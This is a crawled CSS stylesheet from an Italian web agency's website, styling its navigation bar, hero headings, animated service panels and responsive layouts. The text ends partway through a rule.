

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/style.css?1765561673
body_size: 135402
content:
body{
/*	background-image: url(../../img/seo/bg.jpg);*/
	background-attachment: fixed;
	background-size: cover;
}

.page_target{
	background-image: url(../../img/seo/bg.jpg);
}

.page_target .navbar-default,
.page_target .breadcrumb{
	display: none !important;
}
.page_target .navbar-default.NEW{
/*	display: block !important;*/
	border-bottom: none !important;
}
.page_target .navbar-default.NEW .container-fluid{
	padding: 2vw 6vw;
}

.hero_text-top{
	float: left;
    padding: 10px 40px;
    position: relative;
    left: 10px;
   /* max-width: 60vw;
	width: calc(100% - 402px);*/
}
.hero_text-top h2{
	margin-top: 10px; 
	margin-bottom: 10px;
}

._heading{
	width: calc(100vw - 460px);
	max-width: 100vw;
	position: relative;
}


	._heading h2 {
		font-size: 21px;
		padding: 15px;
    margin-top: 0; 
    border-radius: 15px;
    position: absolute;
    z-index: 100;
    top: 50%;
    transform: translateY(-50%);
	}

		

		._ext_link{
			position: relative;
			display: block;
			border-radius: 15px;
			padding: 15px 25px;
			font-weight: 600;
			background-color: #fff;
			color: #0698F9;
			box-shadow: 0 0 0 3px #0698F9;			
			white-space: nowrap;
			text-decoration: none !important;
		}

		._heading h2 a{
			position: absolute;
			top: 0;
			left: 100%;
			display: inline-block;
			
			margin-left: 15px;			

			height: 100%;
		}

			._ext_link span{
				position: relative;
				display: block;
				text-align: center;
				left: 0;
				top: 50%;
				transform: translateY(-50%);
			}

			._ext_link_2 span{
				top: 0;
				transform: none;
			}

.d-none{
	display: none;
}

@media (max-width: 1224px) {
	._heading{ 
		width: calc(100vw - 290px);
	}

	._heading h2{
		top: 40%;
	}

}

@media (max-width: 991px) {
	._heading{
		width: calc(100vw - 250px);
		padding-bottom: 35px;
	}
}

@media (min-width: 768px) {
	.d-sm-block{
		display: block;
	} 	
	.d-sm-none{
		display: none;
	}
} 

@media (max-width: 767px) {



	._heading{
		width: calc(100vw - 40px);
		padding-bottom: 30px;
	}

	._heading h2{
		transform: none;
		position: static;
		margin-top: 0px;		
	}

		._heading h2 a{
			display: none;
		}
/*	._heading{ width: 400px; }	*/
}

@media (max-width: 559px) {

	._heading{
		width: calc(100vw - 20px);	
	}
 	
 } 

.company_logo{
	max-width: 100%;
/*	margin-left: -30px;*/
}

.link_pagine {
      font-size: 12px;
      margin-bottom: 3rem !important;
      text-align: center;
    }

    .link_pos {
      font-size: 12px;
    }

    .seo_nav>li {
      position: relative;
      display: inline-block !important;     
      margin-right: 10px;
      margin-bottom: 10px;
      box-sizing: border-box;
      float: none !important;
    }

    .seo_nav>li>a {
      position: relative;
      display: block !important;
      padding: 4px 15px !important;
      text-decoration: none;
      background-color: #defffc;
      border-radius: 30px;
    }

@media screen and (max-width: 768px) {
	.hero_text-top {
		padding: 20px 40px;
	}
	.hero_text-top h2{
		font-size: 20px;
	}
}

@media screen and (max-width: 500px) {
	.hero_text-top {
		width: 100%;
		padding: 20px;
		text-align: center;
	}
	.hero_text-top h2{
		font-size: 18px;
	}
}

.hidden_op{
	opacity: 0;
	display: none !important;
}

.p90{
	padding-top: 90px;
	padding-bottom: 90px;
}	

.p50{
	padding-top: 50px;
	padding-bottom: 50px;
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
} 
.yamm .yamm-content {
  padding: 0 15px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 0;
  right: 0;
}

.row.nogap{
	overflow-x: hidden;
}

	.row.nogap > .entry{

	}


.foto_ufficio a{
	min-height: 300px;
	height: 20vw;
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	position: relative;
	outline: none;
	overflow: hidden;
}

	.foto_ufficio a:before{
		content: "";
		position: absolute;
		background-color: rgba(0, 0, 0, 0.5);
		left: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);	
		opacity: 0;

		-moz-transform: scale(1.3);
		-webkit-transform: scale(1.3);
		-o-transform: scale(1.3);
		-ms-transform: scale(1.3);
		transform: scale(1.3);

		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}

	.foto_ufficio a:hover:before{
		opacity: 1;

		-moz-transform: scale(1);
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}

	.foto_ufficio a:after{
		content: "\f00e";
		font-family: "FontAwesome" !important;
		color: #fff;
		position: absolute;
		font-size: 32px;
		left: 50%;
		margin-left: -14px;
		top: 50%;
		margin-top: -14px;

		opacity: 0;

		-moz-transform: translateY(40px);
		-webkit-transform: translateY(40px);
		-o-transform: translateY(40px);
		-ms-transform: translateY(40px);
		transform: translateY(40px);

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.foto_ufficio a:hover:after{
		opacity: 0.7;

		-webkit-transition-delay: 100ms; /* Safari */
    	transition-delay: 100ms;

		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}

#main_menu .dropdown-menu{
	border: none;
	border-radius: 0;
	float: none;
	position: relative;
	box-shadow: none;
	background-color: rgba(0, 0, 0, 0.05);
}

	#main_menu .dropdown-menu .row > div{
		margin-bottom: 15px;
	}

	#main_menu .dropdown-menu h3{
		margin-top: 0;
		position: relative;
		color: #092f6f;
		font-size: 18px;
		font-weight: 500;
	}


	#main_menu .dropdown-menu ul{
		list-style-type: none;
		padding-left: 15px;
		
	}

	#dropdown-menu-prodotti ul{
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}


		#main_menu .dropdown-menu ul li{			
			padding-bottom: 10px;
		}

			#main_menu .dropdown-menu ul li a{			
				display: block;
			}
		

	


.navbar-default{
	background-color: transparent;
	border-radius: 0;
	border: none;
	margin-bottom: 0;
	width: 100%;
	
	z-index: 20;

	top: 0;
	left: 0;

	min-height: 80px;

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.default_navcolor .navbar-default{
	background-color: #fff;
	border-bottom: 1px solid #ddd;
}

.navbar-default.shrink{
	min-height: 60px;
}

	.navbar-header{
		height: 100%;
		background-color: #fff;
	}

		.navbar-brand{
			width: 320px;	
			height: auto;
			padding-bottom: 25%;
			margin: 10px;
			background: url('../../img/logo_top_inverted.png') center center no-repeat;

			-webkit-background-size: contain;
			background-size: contain;

			-webkit-transition: all 300ms ease;
			-moz-transition: all 300ms ease;
			-ms-transition: all 300ms ease;
			-o-transition: all 300ms ease;
			transition: all 300ms ease;

			position: relative;
		}

		.navbar-brand i{			
		    display: block;
		    position: absolute;
		    z-index: 10;
		    width: 50px;
		    height: 56px;
		    background: transparent url(../../img/badge-2018.png) center center no-repeat;
		    background-image: url(../../img/icn_flower.png);
		    -webkit-background-size: contain;
		    background-size: contain;
		    left: 100%;
		    margin-left: 10px;
		    top: 3px;
		}

		.page_index .navbar-brand i{	
			animation-duration: 2s;
    		animation-fill-mode: both;
			animation-name: zooomIn;
			animation-delay: 1s;			
			transform: scale3d(0,0,0) rotateZ(0deg);
		}
 


		@keyframes zooomIn {
		    0% {
		        opacity: 0; 
		    }

		    100% {
		        opacity: 1;
		       transform:  scale3d(1,1,1)  rotateZ(359deg); 
		    }
		}


		@media (max-width: 1200px) {

			.navbar-brand i{			
			   height: 27px;
			   width: 27px;
			   left: 178px;
			   margin-left: 0;
			   top: 0;
			}

			
		}

		@media (max-width: 767px) {

			.navbar-brand i{			
			    height: 57px;
			    width: 43px;
			    left: 178px;
			    margin-left: 10px;
			    top: 2px;
			}

			
		}

		.default_navcolor .navbar-brand{
			background-image: url('../../img/logo_top.png');
		}

		

		.shrink .navbar-brand{
			height: 50px;	

			margin: 6px;
		}

			
			.navbar-brand img{
				height: 100%;				
			}

		.navbar-default .navbar-toggle{
			margin-top: 30px;
			height: 34px;			
		}

		.navbar-default .navbar-toggle{
			border-color: #fff;
		}

		.default_navcolor .navbar-default .navbar-toggle{
			border-color: #1894dc;
		}

		.navbar-default .navbar-toggle .icon-bar{
			background-color: #fff;
		}

		.default_navcolor .navbar-default .navbar-toggle .icon-bar{
			background-color: #1894dc;
		}

		.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
			background-color: transparent;
		}


		.navbar-toggle.collapsed #icon-bar-2{
			opacity: 1;
		}

		.navbar-toggle.collapsed #icon-bar-1,
		.navbar-toggle.collapsed #icon-bar-3{
			-moz-transform: rotate(0deg);
			-webkit-transform: rotate(0deg);
			-o-transform: rotate(0deg);
			-ms-transform: rotate(0deg);
			transform: rotate(0deg);
		}


			#icon-bar-2{
			 	opacity: 0;	
			}

			#icon-bar-1,
			#icon-bar-2,
			#icon-bar-3{
				-webkit-transition: all 400ms ease;
				-moz-transition: all 400ms ease;
				-ms-transition: all 400ms ease;
				-o-transition: all 400ms ease;
				transition: all 400ms ease;
			}

			#icon-bar-1{
				-moz-transform: rotate(45deg) translateX(4px) translateY(4px);
				-webkit-transform: rotate(45deg) translateX(4px) translateY(4px);
				-o-transform: rotate(45deg) translateX(4px) translateY(4px);
				-ms-transform: rotate(45deg) translateX(4px) translateY(4px);
				transform: rotate(45deg) translateX(4px) translateY(4px);
			}

			#icon-bar-3{
				-moz-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-webkit-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-o-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				-ms-transform: rotate(-45deg) translateX(4px) translateY(-4px);
				transform: rotate(-45deg) translateX(4px) translateY(-4px);
			}



#main_menu{
	margin-top: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.shrink #main_menu{
	margin-top: 6px;
}

#menu_navbar .nav > li{
	position: static;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

#menu_navbar .nav > li:last-child{
	border-bottom: none;
}

			

#menu_navbar .nav>li>a{
	padding-left: 7px;
	padding-right: 7px;	
	background-color: #fff !important;
	font-size: 18px;
	font-weight: 300;
	position: relative;
}

	#menu_navbar .nav>li>a:before{
		position: absolute;
		content: "";
		height: 1px;
		width: 0%;
		background-color: #092f6f;
		left: 0;
		top: 50px;

		-webkit-transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
		transition: all 200ms ease;
	}

	#menu_navbar .nav>li:hover>a:before,
			#menu_navbar .nav>li.open>a:before{
				/*width: 100%;*/
			}

	#menu_navbar .nav>li.open>a:before{
		background-color: #1f2c35;
		/*height: 20px;*/
	}



.top_email_link{
    border: 2px solid #38b5e6;
    padding: 13px 24px 14px 18px !important;
    border-radius: 50px;
}

#menu_navbar .nav > li > a.top_email_link:before{
	display: none;
}

.top_email_link:after {
    font-family: "FontAwesome";
    display: block;
    position: absolute;
    right: -11px;
    top: 9px;
    background-color: #005496;
    content: "\f003";
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    padding-left: 5px;
    line-height: 1.5;
}
.top_web_link{
    border: 2px solid #38b5e6;
    padding: 13px 24px 14px 18px !important;
    border-radius: 50px;
}
.top_web_link:after {
    font-family: "FontAwesome";
    display: block;
    position: absolute;
    right: -11px;
    top: 9px;
    background-color: #005496;
    content: "\f0ac";
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    padding-left: 5px;
    line-height: 1.5;
}
.top_web_link:before{
	display: none !important;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
	background-color: transparent;
}

.navbar-default .navbar-nav>li>a{
	color: #fff;
}

.default_navcolor .navbar-default .navbar-nav>li>a{
	color: #092f6f;
}

.navbar-default .navbar-nav>li:hover>a{
	color: #38B5E6;
}

.default_navcolor .navbar-default .navbar-nav>li:hover>a,
.default_navcolor .navbar-default .navbar-nav>li.active>a{
	color: #38B5E6;
}

.default_navcolor .navbar-default .navbar-nav>li.open>a{
	color: #38B5E6;
}




.has_submenu > a:after{
	font-family: "FontAwesome";
	content: "\f107";
	display: inline-block;
	margin-left: 5px;
	opacity: 0.5;

	transform: translate3d(0, 0, 0);

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}


.has_submenu:hover > a:after{
	opacity: 1;
	/*-moz-transform: translateY(2px);
	-webkit-transform: translateY(2px);
	-o-transform: translateY(2px);
	-ms-transform: translateY(2px);
	transform: translateY(2px);*/
}


.has_submenu.open > a:after{
	content: "\f106";
	opacity: 1;
	/*-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);*/
}

.submenu, .micromenu{
	display: none;
}


#header_services{
	min-height: 100%;
	background-color: #233948;
	padding: 0;
	overflow: hidden;

	position: relative;
}

	#header_services_preload{
		position: absolute;
		display: block;
		width: 100%;
		height: 100%;
		background-color: #233948;
		z-index: 12;
	}

	.bg_globe_web, .bg_globe_software{
		position: absolute;
		background-color: #233948;
		z-index: 3;
		height: 100%;
		padding: 0;
		overflow: hidden;
	}

	.bg_globe_web{
		left: 0;
		z-index: 3;
	}

	.bg_globe_software{
		right: 0;
		z-index: 3;
	}

			.globe{
				width: 910px;
				height: 910px;
					
				z-index: 2;

				position: absolute;
				top: 15px;

				opacity: 1;

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;
				
				
			}

				.globe_bg{
					width: 910px;
					height: 910px;

					background-repeat: no-repeat;
					background-position: center center;
					-webkit-background-size: cover;
					background-size: cover;

					/*-moz-animation: rotation 180s infinite linear;
					-webkit-animation: rotation 180s infinite linear;
					-o-animation: rotation 180s infinite linear;
					animation: rotation 180s infinite linear;*/
				}

				.bg_globe_web .globe{
			
					right: -455px;
				}

				.bg_globe_software .globe{
				
					left: -455px;
				}

				.bg_globe_web .globe_bg{
					background-image: url('../../img/globe_blue.jpg');			
				}

				

				.bg_globe_software .globe_bg{
					background-image: url('../../img/globe_green.jpg');
					
				}


	.service_container{
	

		/*background-color: #233948;*/
		background-color: transparent;
		height: 100%;
		padding: 0;
		overflow: hidden;

		position: absolute;
		z-index: 10;

		cursor: pointer;

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;




	}

	.service_container.expanded_service{
		width: 96%;
	
		top: 0;

		-webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,0.75);
		box-shadow: 0 0 30px 0 rgba(0,0,0,0.75);
	
		border: none;

		cursor: default;

		-webkit-transition-delay: 500ms;
	    -moz-transition-delay: 500ms;
	    -o-transition-delay: 500ms;
	    transition-delay: 500ms;



	}

	.closing_service.service_container{	
	    z-index: 13 !important;
	}

	.service_container.active_service{		
		z-index: 13 !important;
	}

	.service_container.shrinked_service{		
		z-index: 9 !important;
	}

		

	.service_container__web{
		left: 0;
		z-index: 11;
	}

	.service_container__software{
		right: 0;
		z-index: 10;
	}

	.service_container__software.shrinked_service {
		border-left: 1px solid rgba(255, 255, 255, 0.75);
	}

		.service_container:before{
			content: "";
			display: block;
			width: 100%;
			padding-bottom: 100%;
			position: absolute;
			top: 0;
			z-index: 3;		

			opacity: 0.5;

			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			-webkit-transform: translateZ(0); 
			
		}

		.service_container:hover:before{
			opacity: 0.7;
		}

		.service_container.expanded_service:before{			
			display: none;

			z-index: 4;

		}

		.service_container:after{	

			content: "";
			display: block;
			width: 100%;
			height: 100%;
			position: absolute;
			top: 0;
			z-index: 4;	

			opacity: 0;
		
			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			-webkit-transition-delay: 500ms;
		    -moz-transition-delay: 500ms;
		    -o-transition-delay: 500ms;
		    transition-delay: 500ms;

		    -webkit-transform: translateZ(0); 

		}

		.service_container.expanded_service:after{	

			height: 100%;
			opacity: 1;		

			-webkit-transition-delay: 150ms;
		    -moz-transition-delay: 150ms;
		    -o-transition-delay: 150ms;
		    transition-delay: 150ms;	
		   
			
		}

		.closing_service.service_container:after{
			-webkit-transition-delay: 350ms;
		    -moz-transition-delay: 350ms;
		    -o-transition-delay: 350ms;
		    transition-delay: 350ms;	

		    
		}

		.service_container.shrinked_service:after{
			opacity: 0;
			position: absolute;
			z-index: 6;
			content: "";
			display: block;
			width: 100%;
			height: 100%;
			/*background-color: rgba(0, 0, 0, 0.5);*/

			cursor: default;

			-webkit-transition-delay: 350ms;
		    -moz-transition-delay: 350ms;
		    -o-transition-delay: 350ms;
		    transition-delay: 350ms;

		    -webkit-transform: translateZ(0); 
		}


		.service_container__web:after{

			background: rgb(18,59,73);
			background: -moz-linear-gradient(-45deg,  rgba(18,59,73,1) 0%, rgba(0,0,0,1) 64%);
			background: -webkit-linear-gradient(-45deg,  rgba(18,59,73,1) 0%,rgba(0,0,0,1) 64%);
			background: linear-gradient(135deg,  rgba(18,59,73,1) 0%,rgba(0,0,0,1) 64%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#123b49', endColorstr='#000000',GradientType=1 );
		
			opacity: 0;
			left: 0;

			-webkit-transform: translateZ(0); 
		}

		.service_container__software:after{
			
			background: rgb(0,0,0);
			background: -moz-linear-gradient(45deg,  rgba(0,0,0,1) 36%, rgba(58,73,28,1) 100%);
			background: -webkit-linear-gradient(45deg,  rgba(0,0,0,1) 36%,rgba(58,73,28,1) 100%);
			background: linear-gradient(45deg,  rgba(0,0,0,1) 36%,rgba(58,73,28,1) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#3a491c',GradientType=1 );
	
			opacity: 0;
			right: 0;

			-webkit-transform: translateZ(0); 
		}

		.service_container.expanded_service:after{			
					
			opacity: 0.93;

		}



		.service_container__web:before{

			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&amp;1+0,0+69 */
			background: -moz-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%, rgba(56,181,230,0) 69%, rgba(56,181,230,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(56,181,230,1)), color-stop(69%,rgba(56,181,230,0)), color-stop(100%,rgba(56,181,230,0))); /* Chrome,Safari4+ */
			background: -webkit-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* Opera 12+ */
			background: -ms-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* IE10+ */
			background: radial-gradient(ellipse at center,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#38b5e6', endColorstr='#0038b5e6',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

			left: -50%;	

		}

		.service_container__software:before{

			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c8ff60+0,c8ff60+100&amp;1+0,0+69 */
			background: -moz-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%, rgba(200,255,96,0) 69%, rgba(200,255,96,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(200,255,96,1)), color-stop(69%,rgba(200,255,96,0)), color-stop(100%,rgba(200,255,96,0))); /* Chrome,Safari4+ */
			background: -webkit-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* Opera 12+ */
			background: -ms-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* IE10+ */
			background: radial-gradient(ellipse at center,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c8ff60', endColorstr='#00c8ff60',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

			right: -50%;	

		}


		.service_container__web{
			border-right: 1px solid rgba(255, 255, 255, 0.75);
		}

		.close_service_container{
			display: block;

			font-size: 4vw;			
			
			line-height: 1.1;
			font-weight: 300;
			width: 64px;
			height: 64px;					
		
			position: absolute;
			
			margin-top: 25px;
			margin-bottom: 10px;

			cursor: pointer;

			z-index: 6;

			opacity: 0;
			

			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			
		}

	

			.close_service_container:before,
			.close_service_container:after{
				width: 100%;
				height: 3px;
				content: "";
				display: block;
				background-color: #fff;
				position: absolute;
				z-index: 7;
				transform-origin: 50% 50%;
				border-radius: 4px;
				
			}			

			.close_service_container:after{
				-moz-transform: rotate(45deg) translateX(22px) translateY(22px);
				-webkit-transform: rotate(45deg) translateX(22px) translateY(22px);
				-o-transform: rotate(45deg) translateX(22px) translateY(22px);
				-ms-transform: rotate(45deg) translateX(22px) translateY(22px);
				transform: rotate(45deg) translateX(22px) translateY(22px);
			}

			.close_service_container:before{
				-moz-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-webkit-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-o-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-ms-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				transform: rotate(-45deg) translateX(-22px) translateY(22px);
			}

			.close_service_container b{
				display: block;
				transform: scale(1.3, 1);

				-ms-transform-origin: 50% 50%; /* IE 9 */		 
			    -webkit-transform-origin: 50% 50%; /* Chrome, Safari, Opera */		  
			    transform-origin: 50% 50%;

			    font-weight: 300;
			}

			

		.expanded_service .close_service_container{
			opacity: 1;

			-webkit-transition-delay: 650ms;
		    -moz-transition-delay: 650ms;
		    -o-transition-delay: 650ms;
		    transition-delay: 650ms;
		}

	

			.service_container__web .close_service_container{
				/*background: url('../../img/close_white.png') center center no-repeat;*/
				/*color: #38b5e6;*/
				right: 4vw;
			}

			

			.service_container__software .close_service_container{
				/*background: url('../../img/close_dark.png') center center no-repeat;*/
				/*color: #c8ff60;*/
				left: 4vw; 
			}

			
		.service_container h2{

			font-weight: 300;
			font-size: 64px;
			/*font-size: 4vw;*/
			position: absolute;
			z-index: 6;
			top: 43%;	
			text-transform: uppercase;
			color: #fff;			
			letter-spacing: 1px;

			text-shadow: 0 18px 16px rgba(0, 0, 0, 0.35);

			-webkit-transition: all 600ms ease;
			-moz-transition: all 600ms ease;
			-ms-transition: all 600ms ease;
			-o-transition: all 600ms ease;
			transition: all 600ms ease;

		}

		.expanded_service.service_container h2{
			top: 0;
			text-shadow: 0 6px 8px rgba(0, 0, 0, 0.5);

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;
		}


		.closing_service.service_container h2{
			
			-webkit-transition-delay: 100ms;
		    -moz-transition-delay: 100ms;
		    -o-transition-delay: 100ms;
		    transition-delay: 100ms;
		}

		.service_container:hover h2{
			/*color: #fff;*/
		}

		.service_container__web h2{
			/*color: #38b5e6;*/
			left: 0px;
		}

		.service_container__software h2{
			/*color: #c8ff60;*/
			right: 0px;
		}

		.expanded_service.service_container__web h2{
			color: #38b5e6;
			/*text-shadow: none;*/
		}


		.expanded_service.service_container__software h2{
			color: #c8ff60;
			/*text-shadow: none;*/
		}

			.service_container__web h2:before,
			.service_container__software h2:after{
				font-family: "FontAwesome";		
				display: inline-block;		
				opacity: 0;	
				color: #fff;
				font-size: 100%;

				vertical-align: top;
				

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;
			}

			.service_container__web:hover h2:before,
			.service_container__software:hover h2:after{
				opacity: 1;

				-moz-transform: translateX(0px);
				-webkit-transform: translateX(0px);
				-o-transform: translateX(0px);
				-ms-transform: translateX(0px);
				transform: translateX(0px);
			}

			.expanded_service.service_container__web:hover h2:before,
			.expanded_service.service_container__software:hover h2:after,
			.closing_service.service_container__web:hover h2:before,
			.closing_service.service_container__software:hover h2:after{
				opacity: 0;
				
			}

			.service_container__web h2:before{			
				content: "\f104";			
				margin-right: 10px;

				-moz-transform: translateX(-30px);
				-webkit-transform: translateX(-30px);
				-o-transform: translateX(-30px);
				-ms-transform: translateX(-30px);
				transform: translateX(-30px);
			}

			.service_container__software h2:after{			
				content: "\f105";			
				margin-left: 10px;

				-moz-transform: translateX(30px);
				-webkit-transform: translateX(30px);
				-o-transform: translateX(30px);
				-ms-transform: translateX(30px);
				transform: translateX(30px);
			}

		

		.service_container__web:hover h2{
			-moz-transform: translateX(20px);
			-webkit-transform: translateX(20px);
			-o-transform: translateX(20px);
			-ms-transform: translateX(20px);
			transform: translateX(20px);
		}

		.service_container__software:hover h2{
			-moz-transform: translateX(-20px);
			-webkit-transform: translateX(-20px);
			-o-transform: translateX(-20px);
			-ms-transform: translateX(-20px);
			transform: translateX(-20px);
		}

		.expanded_service.service_container__web:hover h2,
		.expanded_service.service_container__software:hover h2{
			-moz-transform: none;
			-webkit-transform: none;
			-o-transform: none;
			-ms-transform: none;
			transform: none;
		}

	
		


		.expanded_service .globe_bg,
		.shrinked_service .globe_bg,
		.closing_service .globe_bg	{
			-webkit-animation-play-state: paused; /* Chrome, Safari, Opera */
    		animation-play-state: paused;
		}

		.service_container.expanded_service .globe{

			-webkit-transition-delay: 500ms;
		    -moz-transition-delay: 500ms;
		    -o-transition-delay: 500ms;
		    transition-delay: 500ms;

		}

		

		.service_container.closing_service .globe{

